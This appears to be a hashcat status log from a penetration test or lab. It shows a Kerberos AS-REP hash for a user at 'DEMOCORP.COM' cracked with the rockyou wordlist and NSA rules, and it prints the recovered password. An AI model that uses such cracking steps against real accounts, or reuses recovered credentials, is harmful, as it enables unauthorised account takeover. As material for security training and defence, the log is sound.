 8a9e9cbdbe:Sunnyday123!
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$jbird@DEMOCORP.COM:cbe563bce2511fd064...9cbdbe
Time.Started.....: Thu Oct 19 14:44:36 2023 (9 mins, 42 secs)
Time.Estimated...: Thu Oct 19 14:54:18 2023 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (..\rockyou.txt)
Guess.Mod........: Rules (.\rules\NSA.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   445.5 MH/s (8.63ms) @ Accel:128 Loops:32 Thr:32 Vec:1
Speed.#*.........:   445.5 MH/s
Recovered........: 1/1 (100.00%) Digests
Progress.........: 259753606711/1768504758976 (14.69%)
Rejected.........: 9739831/259753606711 (0.00%)
Restore.Point....: 2089023/14344384 (14.56%)
Restore.Sub.#1...: Salt:0 Amplifier:17856-17888 Iteration:0-32
Candidate.Engine.: Device Generator
Candidates.#1....: TD17119797 -> 8A17111
Hardware.Mon.#1..: Temp: 86c Util: 98% Core:1747MHz Mem:7000MHz Bus:8
Started: Thu Oct 19 14:44:31 2023
Stopped: Thu Oct 19 14:54:19 2023